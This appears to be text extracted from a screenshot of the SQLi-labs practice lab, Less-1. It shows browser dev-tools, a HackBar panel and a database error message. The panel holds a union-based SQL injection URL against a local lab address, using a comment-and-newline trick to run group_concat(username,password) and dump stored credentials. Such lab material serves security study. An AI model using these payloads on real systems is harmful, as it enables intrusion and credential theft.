 Welcome Dhakkan
Unknown column 'username' in 'field list'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.226/sql/Less-1/?id=1' union--+b%0a
select group_concat(username,password) --+
Post data Referer User Agent Cookies Clear All